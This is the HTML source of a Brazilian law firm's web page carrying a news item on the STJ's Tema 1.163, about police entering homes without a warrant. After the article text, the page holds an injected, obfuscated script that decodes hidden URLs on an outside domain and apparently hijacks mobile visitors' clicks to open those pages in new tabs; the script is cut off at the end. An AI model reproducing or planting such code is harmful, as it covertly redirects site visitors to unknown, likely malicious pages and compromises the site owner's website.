						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-8747 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-8747 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Terceira Seção definirá critérios para busca domiciliar sem mandado nem consentimento do morador</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2022/09/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 set 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>A Terceira Seção do Superior Tribunal de Justiça (STJ) vai definir, sob o rito dos recursos repetitivos, os critérios para a configuração de justa causa apta a validar o ingresso de policiais em domicílio sem prévia autorização judicial e sem consentimento do morador.</p>
<p>O relator do recurso especial selecionado como representativo da controvérsia – REsp 1.990.972 –<strong> </strong>é o ministro Rogerio Schietti Cruz.</p>
<p>A questão submetida a julgamento foi cadastrada no sistema de recursos repetitivos do STJ como <a href="http://www.stj.jus.br/repetitivos/temas_repetitivos/pesquisa.jsp?novaConsulta=true&amp;tipo_pesquisa=T&amp;cod_tema_inicial=1163&amp;cod_tema_final=1163"><strong>Tema 1.163</strong></a>, com a seguinte redação: &#8220;Saber se a simples fuga do réu para dentro da residência ao avistar os agentes estatais e/ou a mera existência de denúncia anônima acerca da possível prática de delito no interior do domicílio, desacompanhada de outros elementos preliminares indicativos de crime, constituem ou não, por si sós, fundadas razões (justa causa) a autorizar o ingresso dos policiais em seu domicílio, sem prévia autorização judicial e sem o consentimento válido do morador&#8221;.</p>
<h2>Multiplicidade de processos justifica afetação</h2>
<p>Segundo Schietti, a multiplicidade de casos semelhantes que chegam ao STJ justifica a necessidade de estabelecer um precedente qualificado sobre a presença ou não de justa causa (fundadas razões) para o ingresso dos agentes estatais no domicílio sem prévia ordem judicial e sem comprovação de consentimento válido do morador.</p>
<h2><em>Leia também: </em><a href="https://www.stj.jus.br/sites/portalp/Paginas/Comunicacao/Noticias/28082022-Asilo-inviolavel--mas-nem-sempre-o-STJ-e-o-ingresso-policial-em-domicilio.aspx"><em>Asilo inviolável, mas nem sempre: o STJ e o ingresso policial em domicílio</em></a></h2>
<p>&#8220;Diante da multiplicidade de casos semelhantes que são amiúde retratados pela mesma discussão suscitada neste recurso especial, julgados frequentemente por ambas as turmas que compõem a Terceira Seção desta corte, e da relevância jurídica da matéria, apresento este recurso especial, para apreciação desta Terceira Seção, a fim de que o seu julgamento seja submetido ao rito dos recursos repetitivos&#8221;, afirmou o ministro.</p>
<p>O magistrado determinou que sejam oficiados os Tribunais Regionais Federais e os Tribunais de Justiça para que tomem ciência da afetação e destacou que não está sendo aplicado o disposto na parte final do <a href="http://www.planalto.gov.br/ccivil_03/_ato2015-2018/2015/lei/l13105.htm#art1036"><strong>parágrafo 1º do artigo 1.036 do Código de Processo Civil</strong></a>, que trata da suspensão do trâmite dos processos pendentes, &#8220;haja vista que a questão será julgada com brevidade&#8221;.</p>
<p>O relator também mandou oficiar a Defensoria Pública da União para figurar no processo na condição de <em>amicus curiae</em>. </p>
<h2>Recursos repetitivos geram economia de tempo e segurança jurídica</h2>
<p>O Código de Processo Civil regula, no <a href="http://www.planalto.gov.br/ccivil_03/_ato2015-2018/2015/lei/l13105.htm#art1036" target="_blank" rel="noopener"><strong>artigo 1.036</strong></a> e seguintes, o julgamento por amostragem, mediante a seleção de recursos especiais que tenham controvérsias idênticas. Ao afetar um processo, ou seja, encaminhá-lo para julgamento sob o rito dos repetitivos, os ministros facilitam a solução de demandas que se repetem nos tribunais brasileiros.</p>
<p>A possibilidade de aplicar o mesmo entendimento jurídico a diversos processos gera economia de tempo e segurança jurídica. No <a href="http://www.stj.jus.br/repetitivos/temas_repetitivos/"><strong>site do STJ</strong></a>, é possível acessar todos os temas afetados, bem como saber a abrangência das decisões de sobrestamento e as teses jurídicas firmadas nos julgamentos, entre outras informações.</p>
<p><a href="https://processo.stj.jus.br/processo/julgamento/eletronico/documento/mediado/?documento_tipo=integra&amp;documento_sequencial=163436163&amp;registro_numero=202200739066&amp;peticao_numero=202200IJ2152&amp;publicacao_data=20220901&amp;formato=PDF"><strong>Leia o acórdão de afetação do </strong><strong>REsp 1.990.972</strong></a>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 